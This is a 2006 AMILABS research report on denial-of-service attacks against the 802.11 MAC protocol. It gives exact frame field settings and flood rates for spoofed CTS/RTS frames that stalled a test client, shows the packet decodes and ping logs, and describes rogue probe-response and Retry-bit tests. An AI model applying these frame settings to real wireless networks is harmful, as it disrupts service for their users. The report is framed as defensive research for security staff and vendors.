# *Applied Methodologies, Inc.*

# *Hack the MAC 802.11 Medium Access Control Protocol Exploit Analysis*

***2006 Applied Methodologies, Inc.***# Table of Contents

**DEFINITIONS** ........ 3

**INTRODUCTION** ........ 4

**GOAL OF THIS RESEARCH** ........ 6

**PERQUISITES OF RESEARCHER** ........ 6

**TOOL USED FOR THIS RESEARCH** ........ 7

**EXPERIMENTS CONDUCTED TO DATE** ........ 9

**802.11 WIRELESS MAC FRAME** ........ 9

**MAC ADDRESS USED IN ALL EXPERIMENT TRACES** ........ 13

**EXPERIMENT #1 VIRTUAL CARRIER CHANNEL CAPTURE EXPLOIT** ........ 13

**EXPERIMENT #2 RETRY 1 OR 0 ACK EXPLOIT TO FORCE RE-ASSOCIATION** ........ 17

**EXPERIMENT #3 ATTACKS USING ROGUE PROBE RESPONSE FRAMES TO DISRUPT THE CELL** ........ 18

**EXPERIMENT #4 BEACON PLUS TIMING MAYBE A TSF, NAV OR CHANNEL EXPLOIT** ........ 22

**EXPERIMENT #5 BEACON HACKTIVIST SSID EXPLOIT** ........ 27

**OTHER EXPERIMENTS USING DISASSOCIATION FRAMES AND REASON CODES.** ........ 29

**OTHER 802.11 MAC FRAME EXPLOITS NOT YET TESTED** ........ 29

**OVERVIEW OF SOME POSSIBLE EXPLOITS** ........ 30

**OUTLINE OF MAC FRAME FIELD EXPLOITS** ........ 31

**SUMMARY** ........ 37Hack the MAC
802.11 MAC Frame Security Exploit Research Project
Applied Methodologies, Inc. AMILABS
2006

## *Definitions*

Below are some of the terms used throughout this document.

802.11x - The term 802.11x encompasses the many 802.11 based access standards(a,b, g, n, et. al.) and is used to simplify the definition in this report.
MAC - Medium Access Control
Cell - The term "Cell" is used to refer to a wireless BSSID, ESSID, BSA, or any 802.11x wireless network in operation.
FSM - Refers to Finite State Machine which in this document is deemed as the processes that handle the MAC function and or the Station Services and Distribution System Services of a workstation or Access Point or any individual wireless protocol process.
FSM Interpret – the process of which an exploite causes the station or Access Point's state machines to utilize CPU cycles to interpret the frame before discarding/ignoring it. Similar to a Control, Management or Data Plane disruption.
DoS - Denial of Service
Knob - The term "knob(s)" is used to reference a bit position(s)in a field
AP - Access Point
pps - Packets Per Second
Smurf – Not a cute blue cartoon character but a from of a denial-of-service attack which uses spoofed addresses to cause traffic from an attacker or targeted workstation to flood another targeted system.## *Introduction*

With the emergence of 802.11x based networks used in corporate and consumer environments the importance of keeping such networks secure and functional grows significantly each day.

Wireless LANs or networks based on an 802.11x standards are becoming increasingly critical to the function of our everyday business and personal lives. Just look into the exponential growth in access points in the home and in business plus the explosion of hotspots and city wide WIFI service in just four years since 2002 to see the history of such rapid growth. Combine the need for freedom of connectivity with lower radio chip and ASIC prices and one can see why such a predominance of WIFI happened so quickly.

Due to the historic track record of other advances in technologies in such a short time such as CPUs, hard drives and flash memory it shall only be a matter of time that 802.11x and 802.16x(again to denote the various 802.16 standards) technologies will be our main and ubiquitous access into the internet. Of course at this time this is purely conjecture on AMILABS part. Due to the advent of Metro Ethernet and Passive Optical Networks reaching homes and business is another connectivity consideration to take into account.

Such a ubiquitous wireless environment would be a wonderful experience to the user(business or personal). The user can communicate at any time from 2Mbs to over 100Mbs via a laptop, PDA(Smartphone), WIFI phone or the eventual, what AMILABS deems the "super phone". A super phone is the convergence of all the business/consumer components into one simple device(Cellular, VoiP SIP phone, PDA, full internet browser, email, IM, music/video media player, MP3, camera, GPS, full Microsoft or Open Source type applications, et. al.) that a user will have running 802.11x or 802.16x to connect to the internet. One device, one battery, one charger.

Nonetheless, such a utopia of connectivity, though almost realized today, is not without its problems. One such problem that stands out and sometimes is just overlooked is security. Other such technical issues related to 802.11x technologies, such as coverage/signal range, speed, roaming, and QoS are not going to be very useful if they don't operate in a secure environment.

The 802.11x protocols all operate using an open, unsecured, MAC (Medium Access Control) protocol. This is true today no matter what type of security added to and above the 802.11x network. VPNs, PEAP, LEAP, Creep(our joke), 802.1X/802.11i, WEP, WPA, WPA2 and other emerging methods within a wireless network to secure the data contained in an 802.11x payload after or between the MAC fields.

Whether the added security is included in the current crop 802.11x standards and the use of privacy bit and information elements to facilitate such security there is still a strong risk that 802.11x MAC protocol exploitation can be realized.However, with the advent of newer MAC layer security implementations, such as 802.11w for wireless networks and 802.1AE for Ethernet based LANs, it may still take some time for manufactures, standards bodies and chip makers to get these standards implemented into commercial and consumer products.

It is interesting that such a change to the MAC, whether 802.11x or 802.3x based, may bring the cost of the MAC chip up. There are possible economic ramifications of doing such a thing vs. the benefit. In the wired world it may not seem too viable where proper physical security will keep people (external and internal) away from access to the wires. But, in the wireless world it is absolutely needed. Again however, will it work?

It is somewhat amusing if not redundant to note that in 2006 such exploits at the MAC level are prevalent as they were in 1996. In 1996 AMILABS conducted some test Token-Ring exploits. Yes, remember Token-Ring? Nonetheless, Token-Ring had many frame types and fields per frame type (Major vector and sub vectors)and bits to use in its FSM. One test of an exploit was to generate a Token-Ring Station Management MAC frame using the MAC sub command of Remove Ring Station. Generating this frame to the address of a Bridge or Router's Token-Ring MAC address would cause that station to de-insert itself from the ring. Oh, the fun we had with that one….

This is analogous to doing something similar today with an 802.11x disassociation or de-authentication frame with various reason codes.

One thing learned from AMILABS' many years of working with protocols is that ***all protocols are exploitable.***

Adding security mechanisms to a MAC protocol is not an easy thing to do and could also create new exploits. Plus, when the protocol breaks for other reasons, it becomes more difficult to troubleshoot due to the MAC layer security abstraction integrated on top of the MAC functions. Such abstractions could cause false positives or a positive false indicator in relation to problem identification and troubleshooting.

Another consideration to keep in mind is all of the switch level ASIC designs for frame storage like Cisco's CAM and TCAM to compile access-lists and provide wire level QoS/security. How does the 802.1AE component get implemented to co-exist with such switching ASIC port architectures? The same question would apply to Access Points and proprietary Access Point switches for 802.11w.

Granted that 802.1AE/802.11w work between the workstation and the end switch/AP port and may not extend beyond the switch's fabric but there still may be a need to change the ASICs at the port level to support 802.1AE/802.11w to keep wire speed ratings competitive. Otherwise, there will be some form of CPU tax to handle the 802.1AE portion of the MAC mechanics (if handled in software and not burned into a port ASIC) at the port level before a frame can enter the ingress queue and then move to the outbound queue and TX ring.This is especially true of voice packets that must maintain a jitter budget. Remember the MAC security standard called 802.10 and Security Association Identifier(SAID)? How often was that implemented?

So, even though there are standards for MAC level security it may be awhile before they are ubiquitous in products and transparent enough to not affect the performance or user's experience.

With the above statement in mind, today there still exists the risk of 802.11x networks being exploited in many different ways at the MAC level.

The premise of this document is to outline and provide some of the security issues related to the underlying Medium Access Protocol or MAC of the current 802.11x standards used today.

***It should be stated that as of this writing AMILABS has only conducted a few of the experiments of the many potential exploits outlined in this document. Due to another research project of higher priority research on this project unfortunately had to be suspended. However, to continue to provide the business and security communities with such important information AMILABS will outline the other potential but yet untested exploits for other researchers, security personnel, and wireless network architects to consider.***

## *Goal of this research*

To find, determine and outline various MAC and or PHY layer exploits that can be used against any 802.11 based device, cell, BSSID, ESSID or bridge. The information in this report will assist the security community in using such findings to secure their 802.llx based networks. The information in this report could also assist manufactures or OEMs of 802.11 based products.

## *Perquisites of researcher*

- Knowledge of 802.11 PHY/PMD and MAC process and packet structures
- Knowledge of Ethernet and TCP/IP protocols
- Knowledge of forensic protocol analysis and advanced skill with a protocol analyzer
- CWNA and CWAP certification achievement is desirable

Most of the traces and terms are referencing 802.11 MAC frame fields and functions.## *Tool used for this research*

- AMILABS online Network Research Lab infrastructure: http://www.amilabs.com/AMI%20NETWORK%20LAB2005.htm
- Network Chemistry RF Protect IDS sensor appliance
- Packetyzer 4.0.3
- CommView for WiFi 5.2
- Airopeek NX
- Various PCMCIA/PC card 802.11 adapters
- Cisco Aironet AP1232AG-A-K9 Access Point
- Linksys WRT54g Access Point(used for control if applicable)
- Various Antennas and bi-directional AMP when applicable
- Laptops
- Server
- Aerocomm 2.4ghz Spectrum Analyzer
- Use of RF Protect's RF Shield application to see if MAC exploits are defeated using RF Shield(if applicable)
- Cisco Press 802.11 Wireless LAN Fundamentals
- CWNP CWAP Study guide
- IEEE 802.11 Handbook Second Edition
- IEEE 802.11 standards documents

Only experiments 1, 3 and 4 have trace files associated with each experiment. Just match the file name to the experiment name for the appropriate trace file.

All trace files are saved in AiroPeek NX format and can be found here ftp://ftp.amilabs.com/80211 TRACE FILES/80211G TRACE FILES/

The attacker's laptop is running Microsoft Windows Tablet edition and using an Orinoco Gold b/g card and CommView for WiFi 5.2.

Impacted client is a Toshiba laptop running Windows 2000, Orinoco Gold b/g card.

The test application is PING to monitor millisecond response increases or dropped packets from the impacted client to a device The client is continuously pinging a local lab device through the Cisco 1200 access point. Also, Internet web browsing was also used to test performance during some experiments. The basic use of Ping was considered to give a quick and simple form of qualitative and quantitative feedback of results when the experiments were conducted. The test wireless cell is using Channel 9 2452.**Note:** in all experiments there is only one attack machine, one wireless client and one access point. This is basically a clean wireless network to see protocol behavior in its most basic setting and lowest common denominator of operation. See basic diagram below:

When conducting experiments make sure to specify exactly what frame type and subtype were used and bit options for example, to Distribution System and from Distribution System, to keep track of all the bit position or "knobs" turned within a particular frame field. A spreadsheet was created for this but this spreadsheet only covers the Frame Control fields and not the other frame types. This spreadsheet is available for download for others to add other fields and Information Elements for their work.

[802.11 MAC frame fields testing matrix](http://www.amilabs.com/HTM/HTM%20experiment%20protocol%20matrix.xls)
[http://www.amilabs.com/HTM/HTM%20experiment%20protocol%20matrix.xls](http://www.amilabs.com/HTM/HTM%20experiment%20protocol%20matrix.xls)

**HACK THE MAC 802.11 MAC Protocol Exploit Matrix**

| Experiments | Prot. Ver. | Type Bits | Subtype Bits | Frame Type Name | To DS | From DS | More Frag | Retry | Power Mgt | More Data | Protect | Order | Duration | ID | Addr 1 | Addr 2 | Addr 3 | Sequence | Control | Addr 4 | Frame body | FCS |
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| Experiment #1 packet type 1 | | 01 Control | 1100 or 12 | CTS | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 32767 | | broadcast | | | | | | | |
| Experiment #1 packet type 2 | | 01 Control | 1011 or 11 | RTS | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 32767 | | broadcast | | | | | | | |
| Experiment#2 packet type 1 | | | | | 0 | 0 | 0 | 1 | 0 | 0 | 0 | 0 | | | | | | | | | | |
| Experiment #3 packet type 1 | | 00 Management | 0101 | Probe Response | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 314 | | broadcast | | | | | | | |All packets generated were generated using CommView for WiFi 5.2.

The use of CommView's Packet Generator was critical to getting some of the experiments completed. ComView's Packet Generator is one of the easier GUI based form of tool to edit 802.11x packets and replay them. Also, all of the created exploits packets can be saved and used again. Below is a link to most of the MAC frame function templates to create exploits from various MAC frame bit function combinations as well as some of the already tested exploited frames discussed in this report.

CommView 802.11 Frame Generation Templates
**ftp://ftp.amilabs.com/80211%20TRACE%20FILES/CommView%20Packet%20Gen%20Templates/**

Flooding of frames was conducted at various rates:
Single packet
1 pps regardless of packet size
10pps regardless of packet size
999pps regardless of packet size
2000pps regardless of packet size

**Note:** ComView's wireless adapter firmware will overwrite NAV and Sequence numbering set in created packet, this can skew some results and other means of generating packets with the intended NAV or Sequence number type should be used as a control.

## *Experiments conducted to Date*

**This section outlines the experiments of exploits that AMILABS has conducted.**

A majority of the experiments and possible MAC frame exploits are DoS based and require a few frames, a burst of frames, a flood of frames to execute or the exploit can work with any rate of frames sent.

## *802.11 wireless MAC frame*

An 802.11x wireless MAC frame has many fields and bit positions or "knobs" that can be turned to affect the function of the Finite State Machine(FSM) of a user's or Access Point's MAC behavior and Station Services and Distributed System Services. The MAC header's Frame Control and fields of the various frame types to name a few, Beacons, Association Requests/Response, Probe Requests/Response, Null, Ack and control frames CTS/RTS, present the exploiter with many different knobs to test and turn to try to disrupt the FSM of the AP or users on the wireless cell. The various Management, Control and Data frame MAC headers provide plenty of knobs to exploit. An example below is a typical Beacon frame from the Cisco Aironet 1200 Access Point.```
Packet Info
  Flags:            0x00000000
  Status:           0x00000000
  Packet Length:        168
  Timestamp:          17:25:23.562500000 06/07/2006
  Data Rate:          2  1.0 Mbps
  Channel:            9  2452MHz  802.11bg
  Signal Level:       72%
  Signal dBm:         -23
  Noise Level:        0%
  Noise dBm:          -100
802.11 MAC Header
  Version:            0
  Type:              %00  Management
  Subtype:           %1000  Beacon
Frame Control Flags:   %00000000
                0... .... Non-strict order
                .0.. .... Non-Protected Frame
                ..0. .... No More Data
                ...0 .... Power Management - active mode
                .... 0... This is not a Re-Transmission
                .... .0.. Last or Unfragmented Frame
                .... ..0. Not an Exit from the Distribution System
                .... ...0 Not to the Distribution System

  Duration:           0  Microseconds
  Destination:        FF:FF:FF:FF:FF:FF  Ethernet Broadcast
  Source:            00:13:C4:64:A1:F0
  BSSID:             00:13:C4:64:A1:F0
  Seq Number:         2665
  Frag Number:        0
802.11 Management - Beacon
  Timestamp:          253133201  Microseconds
  Beacon Interval:     100
  Capability Info:     %0000010000110001
                0....... ........ Immediate Block Ack Not Allowed
                .0...... ........ Delayed Block Ack Not Allowed
                ..0..... ........ DSSS-OFDM is Not Allowed
                ...0.... ........ Reserved
                ....0... ........ APSD is not supported
                .....1.. ........ G Mode Short Slot Time [9 microseconds]
                ......0. ........ QoS is Not Supported
                .......0 ........ Spectrum Mgmt Disabled
                ........ 0....... Channel Agility Not Used
                ........ .0...... PBCC Not Allowed
                ........ ..1..... Short Preamble
                ........ ...1.... Privacy Enabled
                ........ ....0... CF Poll Not Requested
                ........ .....0.. CF Not Pollable
                ........ ......0. Not an IBSS Type Network
                ........ .......1 ESS Type Network

SSID
  Element ID:         0  SSID
  Length:            1
  SSID:              .

Supported Rates
  Element ID:         1  Supported Rates
  Length:            8
  Supported Rate:      1.0  Mbps  (BSS Basic Rate)
  Supported Rate:      2.0  Mbps  (BSS Basic Rate)
  Supported Rate:      5.5  Mbps  (BSS Basic Rate)
  Supported Rate:      6.0  Mbps  (Not BSS Basic Rate)
  Supported Rate:      9.0  Mbps  (Not BSS Basic Rate)
  Supported Rate:      11.0  Mbps  (BSS Basic Rate)
  Supported Rate:      12.0  Mbps  (Not BSS Basic Rate)
  Supported Rate:      18.0  Mbps  (Not BSS Basic Rate)
``````
Direct Sequence Parameter Set
 Element ID:        3  Direct Sequence Parameter Set
 Length:            1
 Channel:           9

Traffic Indication Map
 Element ID:        5  Traffic Indication Map
 Length:            4
 DTIM Count:        0
 DTIM Period:       2
 Bitmap Offset:     0  xxxx xxx.
 Traffic Ind.:      0  .... ...0
 Part Virt Bmap:    0x00


ERP Information
 Element ID:        42  ERP Information
 Length:            1
 ERP Flags:         %00000000
                    x... .... Reserved
                    .x.. .... Reserved
                    ..x. .... Reserved
                    ...x .... Reserved
                    .... x... Reserved
                    .... .0.. Not Barker Preamble Mode
                    .... ..0. Disable Use of Protection
                    .... ...0 Non-ERP Not Present


Extended Supported Rates
 Element ID:        50  Extended Supported Rates
 Length:            4
 Supported Rate:    24.0  Mbps  (Not BSS Basic Rate)
 Supported Rate:    36.0  Mbps  (Not BSS Basic Rate)
 Supported Rate:    48.0  Mbps  (Not BSS Basic Rate)
 Supported Rate:    54.0  Mbps  (Not BSS Basic Rate)

Cisco Proprietary
 Element ID:        133  Cisco Proprietary
 Length:            30
 OUI:               0x00-0x00-0x84
 Value:             0x000F00FF031900
 AP Name:           AMILABSAP.......
 Number of clients: 0
 Value:             0x000025
Vendor Specific
 Element ID:        221  Vendor Specific - Cisco
 Length:            6
 OUI:               0x00-0x40-0x96
 Data:
 ...           01 01 00
Vendor Specific
 Element ID:        221  Vendor Specific - Cisco
 Length:            5
 OUI:               0x00-0x40-0x96
 Version:           3
 CCX Version:       3
Vendor Specific
 Element ID:        221  Vendor Specific - Cisco
 Length:            22
 OUI:               0x00-0x40-0x96
 Data:
 .......#...BC..b  04 00 01 07 A4 00 00 23 A4 00 00 42 43 00 00 62
 2..           32 00 00
WME
 Element ID:        221  WME
 Length:            24
``````
OUI:            0x00-0x50-0xF2
OUI Type:         2
OUI SubType:        1
Version:          1
QoS Info Field:      %00000001
                xxxx .... Reserved
                .... 0001 Parameter Set Count: 1

Reserved:          0x00
Access Category - Best Effort
ACI/AIFSN:          %00000011
                x... .... Reserved
                .00. .... Best Effort
                ...0 .... ACM: Admission Control Not Required
                .... 0011 AIFSN: 3


ECW Min/Max:        %10100100
                1010 .... ECW Max: 10 (CW Max: 1,023)
                .... 0100 ECW Min: 4 (CW Min: 15)

TXOP Limit:        0

Access Category - Background
ACI/AIFSN:          %00100111
                x... .... Reserved
                .01. .... Background
                ...0 .... ACM: Admission Control Not Required
                .... 0111 AIFSN: 7

ECW Min/Max:        %10100100
                1010 .... ECW Max: 10 (CW Max: 1,023)
                .... 0100 ECW Min: 4 (CW Min: 15)
TXOP Limit:        0


Access Category - Video
ACI/AIFSN:          %01000010
                x... .... Reserved
                .10. .... Video
                ...0 .... ACM: Admission Control Not Required
                .... 0010 AIFSN: 2

ECW Min/Max:        %01000011
                0100 .... ECW Max: 4 (CW Max: 15)
                .... 0011 ECW Min: 3 (CW Min: 7)

TXOP Limit:        94

Access Category - Voice
ACI/AIFSN:          %01100010
                x... .... Reserved
                .11. .... Voice
                ...0 .... ACM: Admission Control Not Required
                .... 0010 AIFSN: 2

ECW Min/Max:        %00110010
                0011 .... ECW Max: 3 (CW Max: 7)
                .... 0010 ECW Min: 2 (CW Min: 3)

TXOP Limit:        47

FCS - Frame Check Sequence
FCS:            0xB6A70E5C  Calculated
```As you can see, especially in a Beacon frame, there are a lot of potential bits or knobs to turn or experiment with to determine if a negative behavior is capable within the MAC FSM.

**Note:** this frame also outlines some of Cisco's Cisco Compatible Exchange Information Elements(CCX). This document does not cover the CCX extensions but as you can see there may be many other exploits unrealized by manipulating the CCX extensions from different vendors. These could be the exploits of the future. For example the QoS based CCX Information Elements for Access category Voice CWmin and CWmax in the above Beacon frame can be tested for possible channel capture or starvation exploits.

802.11e QoS MAC frame additions were also not tested. However, possible exploits may be present with the control fields associated with HCF's EDCA and HCCA access mechanisms. Please refer to the IEEE 802.11 Handbook, second edition Chapter 5 for more details on 802.11e and the fields and bits used to conduct QoS on a wireless cell. This information is helpful for other researchers wanting to test these field for potential exploits before deploying an 802.11e based wireless network.

## *MAC address used in all experiment traces*

| | |
|---|---|
| **Cisco Access Point** | **0013.c464.a1f0** |
| **Toshiba Laptop Proxim adapter** | **0020.a64f.ab37 Test cell client** |
| **Spoofed address** | **0020.a64f.babe** |
| **Test ping device in lab over DS** | **5254.4022.4d2c** |

## *Experiment #1 Virtual Carrier channel capture exploit*

**RTS/CTS manipulation DCF contention window impact.**

The 802.3 protocol, in it's early days of implementation, according to Bob Metcalf, outlined the phenomena of channel capture which consisted of a station in CSMA/CD constantly winning the exponential back off race to consistently "capture" the channel(wire) and thus prevent any other workstation from accessing the medium. Can the same phenomena be re-created using the MAC layer functions of the 802.11 control frame's CTS/RTS bits to affect the operation of CSMA/CA?

**Goal:** attempt to capture the entire channel by flooding the channel with a broadcast CTS to see if the other workstations on the cell are affected by the virtual carrier delay and CTS FSM processing manipulation by changing duration sizes and frame flood rates.The test client is setup to ping a local lab device through the access point. Client average pre experiment ping response times were 2ms. Packets were generated onto the cell by a non associated or authenticated adapter on the transmitted channel of the attacker's choice. The spoofed packets had spoofed MAC transmitter and receiver addresses.

**First test:** Sent a 10 byte Control CTS packet with the largest 802.11 Duration field allowable. See packet matrix for packet #1 in experiment 1 for packet details. Sent CTS at 1 packet per second(pps) and one packet at a time only.

Results show that the generated broadcast CTS mechanics do work and the client consistently receives a 3ms ping response every time a singe CTS packet is generated. At 1pps but sent continuously there is no impact to the pings.

**Second test:** Sent same CTS packet as the first test but at 999pps. A significant change in the pings PPS were noted. Ping response time fluctuated from 28ms to over 1028ms a drastic decrease in performance was noted. Refer to ping output and trace file link below for more details. By generating this traffic for over a minute causes pings to time out periodically. Surfing the web via the cell was also much slower than when the CTS was not generated. Turn off the CTS and response time increases immediately and pings go back to 2ms average response times.

Response times of course could be affected from just normal non exploited traffic competing with the Ping traffic due to the ACK overhead of the 802.11 protocol but the CTS/RTS results were far more sever than regular traffic running at 999pps.

**Control:** repeated second test several times and noted same results to ping and web surfing response times. Here is the CTS packet used in the experiment:

```
Packet Info
  Flags:          0x00000001
  Status:         0x00000000
  Packet Length:     14
  Timestamp:         17:26:06.843750000 12/31/2005
  Data Rate:        2   1.0 Mbps
  Channel:          1  2412MHz  802.11bg
  Signal Level:      62%
  Signal dBm:        -33
  Noise Level:       0%
  Noise dBm:         -98
802.11 MAC Header
  Version:          0
  Type:            %01  Control
  Subtype:          %1100  Clear To Send (CTS)
Frame Control Flags:   %00000000
                 0... .... Non-strict order
                 .0.. .... Non-Protected Frame
                 ..0. .... No More Data
                 ...0 .... Power Management - active mode
                 .... 0... This is not a Re-Transmission
                 .... .0.. Last or Unfragmented Frame
                 .... ..0. Not an Exit from the Distribution System
                 .... ...0 Not to the Distribution System
  Duration:         32767  Microseconds
  Receiver:         FF:FF:FF:FF:FF:FF  Ethernet Broadcast
FCS - Frame Check Sequence
  FCS:            0x2A2CAE5E  Calculated
```Here is the Ping activity during the CTS flood.

```
Reply from 10.1.1.250: bytes=32 time=2ms TTL=255
Reply from 10.1.1.250: bytes=32 time=1ms TTL=255
Reply from 10.1.1.250: bytes=32 time=2ms TTL=255
Reply from 10.1.1.250: bytes=32 time=2ms TTL=255
Reply from 10.1.1.250: bytes=32 time=3ms TTL=255
Reply from 10.1.1.250: bytes=32 time=3ms TTL=255
Reply from 10.1.1.250: bytes=32 time=2ms TTL=255
Reply from 10.1.1.250: bytes=32 time=2ms TTL=255
Reply from 10.1.1.250: bytes=32 time=2ms TTL=255
Reply from 10.1.1.250: bytes=32 time=3ms TTL=255
Reply from 10.1.1.250: bytes=32 time=2ms TTL=255
Reply from 10.1.1.250: bytes=32 time=2ms TTL=255
Reply from 10.1.1.250: bytes=32 time=2ms TTL=255
Reply from 10.1.1.250: bytes=32 time=270ms TTL=255
Reply from 10.1.1.250: bytes=32 time=803ms TTL=255
Reply from 10.1.1.250: bytes=32 time=1023ms TTL=255
Reply from 10.1.1.250: bytes=32 time=1ms TTL=255
Reply from 10.1.1.250: bytes=32 time=633ms TTL=255
Reply from 10.1.1.250: bytes=32 time=91ms TTL=255
Reply from 10.1.1.250: bytes=32 time=89ms TTL=255
Reply from 10.1.1.250: bytes=32 time=225ms TTL=255
Reply from 10.1.1.250: bytes=32 time=307ms TTL=255
Reply from 10.1.1.250: bytes=32 time=369ms TTL=255
Reply from 10.1.1.250: bytes=32 time=128ms TTL=255
Reply from 10.1.1.250: bytes=32 time=450ms TTL=255
Reply from 10.1.1.250: bytes=32 time=36ms TTL=255
Reply from 10.1.1.250: bytes=32 time=175ms TTL=255
Reply from 10.1.1.250: bytes=32 time=827ms TTL=255
Reply from 10.1.1.250: bytes=32 time=937ms TTL=255
Reply from 10.1.1.250: bytes=32 time=423ms TTL=255
Reply from 10.1.1.250: bytes=32 time=519ms TTL=255
Reply from 10.1.1.250: bytes=32 time=9ms TTL=255
Reply from 10.1.1.250: bytes=32 time=28ms TTL=255
Reply from 10.1.1.250: bytes=32 time=136ms TTL=255
Reply from 10.1.1.250: bytes=32 time=191ms TTL=255
Reply from 10.1.1.250: bytes=32 time=2ms TTL=255
Reply from 10.1.1.250: bytes=32 time=2ms TTL=255
Reply from 10.1.1.250: bytes=32 time=2ms TTL=255
Reply from 10.1.1.250: bytes=32 time=2ms TTL=255
```

**Third test:** Sent same type of packet but instead of a CTS used a RTS, see packet matrix for packet #2 for bit fields.

The same results from the CTS tests one and two were observed. A flood of anonymous RTS packets with a 314 microsecond NAV can impact a cell.

**Control:** repeated third test several times but with a maximum NAV value of 32767 and noted same results to ping and web surfing response times.Here is the RTS packet used in the experiment:

```
Packet Info
 Flags:          0x00000001
 Status:         0x00000000
 Packet Length:      20
 Timestamp:          19:25:04.687500000 01/11/2006
 Data Rate:        2   1.0 Mbps
 Channel:          1  2412MHz  802.11bg
 Signal Level:       70%
 Signal dBm:         -25
 Noise Level:        0%
 Noise dBm:          -100
802.11 MAC Header
 Version:          0
 Type:            %01  Control
 Subtype:          %1011  Request To Send (RTS)
Frame Control Flags:    %00000000
                0... .... Non-strict order
                .0.. .... Non-Protected Frame
                ..0. .... No More Data
                ...0 .... Power Management - active mode
                .... 0... This is not a Re-Transmission
                .... .0.. Last or Unfragmented Frame
                .... ..0. Not an Exit from the Distribution System
                .... ...0 Not to the Distribution System

 Duration:         314  Microseconds
 Receiver:          00:20:A6:4F:BA:BE  Proxim:4F:BA:BE
 Transmitter:          00:13:C4:64:BA:BE
FCS - Frame Check Sequence
 FCS:            0x2C00D786  Calculated
```

Here is the Ping activity during the RTS flood.

```
Reply from 10.1.1.87: bytes=32 time=8ms TTL=60
Reply from 10.1.1.87: bytes=32 time=8ms TTL=60
Reply from 10.1.1.87: bytes=32 time=8ms TTL=60
Reply from 10.1.1.87: bytes=32 time=9ms TTL=60
Reply from 10.1.1.87: bytes=32 time=10ms TTL=60
Reply from 10.1.1.87: bytes=32 time=8ms TTL=60
Reply from 10.1.1.87: bytes=32 time=8ms TTL=60
Reply from 10.1.1.87: bytes=32 time=10ms TTL=60
Reply from 10.1.1.87: bytes=32 time=10ms TTL=60
Reply from 10.1.1.87: bytes=32 time=8ms TTL=60
Reply from 10.1.1.87: bytes=32 time=9ms TTL=60
Reply from 10.1.1.87: bytes=32 time=8ms TTL=60
Reply from 10.1.1.87: bytes=32 time=7ms TTL=60
Reply from 10.1.1.87: bytes=32 time=7ms TTL=60
Reply from 10.1.1.87: bytes=32 time=8ms TTL=60
Reply from 10.1.1.87: bytes=32 time=8ms TTL=60
Reply from 10.1.1.87: bytes=32 time=194ms TTL=60
Reply from 10.1.1.87: bytes=32 time=61ms TTL=60
Reply from 10.1.1.87: bytes=32 time=111ms TTL=60
Reply from 10.1.1.87: bytes=32 time=139ms TTL=60
Reply from 10.1.1.87: bytes=32 time=448ms TTL=60
Reply from 10.1.1.87: bytes=32 time=477ms TTL=60
Reply from 10.1.1.87: bytes=32 time=575ms TTL=60
Reply from 10.1.1.87: bytes=32 time=122ms TTL=60
Reply from 10.1.1.87: bytes=32 time=189ms TTL=60
Reply from 10.1.1.87: bytes=32 time=59ms TTL=60
Reply from 10.1.1.87: bytes=32 time=13ms TTL=60
Reply from 10.1.1.87: bytes=32 time=136ms TTL=60
Reply from 10.1.1.87: bytes=32 time=95ms TTL=60
Reply from 10.1.1.87: bytes=32 time=24ms TTL=60
Reply from 10.1.1.87: bytes=32 time=41ms TTL=60
``````
Reply from 10.1.1.87: bytes=32 time=218ms TTL=60
Reply from 10.1.1.87: bytes=32 time=61ms TTL=60
Reply from 10.1.1.87: bytes=32 time=28ms TTL=60
Reply from 10.1.1.87: bytes=32 time=416ms TTL=60
Reply from 10.1.1.87: bytes=32 time=186ms TTL=60
Reply from 10.1.1.87: bytes=32 time=122ms TTL=60
Reply from 10.1.1.87: bytes=32 time=71ms TTL=60
Reply from 10.1.1.87: bytes=32 time=320ms TTL=60
Reply from 10.1.1.87: bytes=32 time=739ms TTL=60
Reply from 10.1.1.87: bytes=32 time=179ms TTL=60
Request timed out.
Request timed out.
Request timed out.
Reply from 10.1.1.87: bytes=32 time=989ms TTL=60
Reply from 10.1.1.87: bytes=32 time=262ms TTL=60
Reply from 10.1.1.87: bytes=32 time=60ms TTL=60
Reply from 10.1.1.87: bytes=32 time=37ms TTL=60
Reply from 10.1.1.87: bytes=32 time=8ms TTL=60
```

**Summary:** It appears that by just using the 802.11 CTS or RTS frame and generating packets a fast as an adapter possibly can with the Duration field set to its middle or maximum value can impact a wireless cell. Sending the packets at lower rates and in a drip like manner also caused the cell to be impacted.

The impact noted here was just one attacker and one client on a single empty cell. The impact can possibly be far worse with a single attacker on a busy cell or multiple attackers sending CTS frames to the same busy or lightly used cell thus rendering the cell useless. These CTS frames can be spoofed and sent anonymously and do not require any association or authentication process thus circumventing any security in place.

## *Experiment #2 Retry 1 or 0 ACK exploit to force re-association*

**Goal:** Set the Retry Field bit to cause a Smurf attack of Acks or just a flood of Acks to disrupt the cell's FSMs.

Exploit of the retry field to any type of Management, Control or Data frame to disrupt the state machine of the cell. Requires knowledge of Access Point's MAC address or another station's MAC address to send the retry to.

Try using known station on cell spoofed address or a completely made up station MAC address. Works with or without encryption in place.

Can one slow down the AP processor with a flood of generic frames with the Retry bit set thus causing the AP to check its queue to retry???
**Status: Not finished testing.**## *Experiment #3 Attacks using rogue Probe Response frames to disrupt the cell*

**Goal**: Using a spoofed or captured probe response packet from the AP and re-send it with different Capabilities options set to impact existing clients or prevent new client's from associating.

**First test:** Tested a Probe Response frame by changing Channel number, IBSS, ESS and together at the same time and set beacon interval, but no real impact to the CELL was realized. Here is the Probe Response packet used in the experiment:

```
Packet Info
  Flags:          0x00000000
  Status:         0x00000000
  Packet Length:  168
  Timestamp:      19:13:00.921875000 01/25/2006
  Data Rate:      2  1.0 Mbps
  Channel:        6  2437MHz  802.11bg
  Signal Level:   55%
  Signal dBm:     -40
  Noise Level:    0%
  Noise dBm:      -99
802.11 MAC Header
  Version:        0
  Type:           %00  Management
  Subtype:        %0101  Probe Response
Frame Control Flags:  %00000000
            0... .... Non-strict order
            .0.. .... Non-Protected Frame
            ..0. .... No More Data
            ...0 .... Power Management - active mode
            .... 0... This is not a Re-Transmission
            .... .0.. Last or Unfragmented Frame
            .... ..0. Not an Exit from the Distribution System
            .... ...0 Not to the Distribution System

  Duration:       314  Microseconds
  Destination:    FF:FF:FF:FF:FF:FF  Ethernet Broadcast
  Source:         00:13:C4:64:A1:F0
  BSSID:          00:13:C4:64:A1:F0
  Seq Number:     1494
  Frag Number:    0
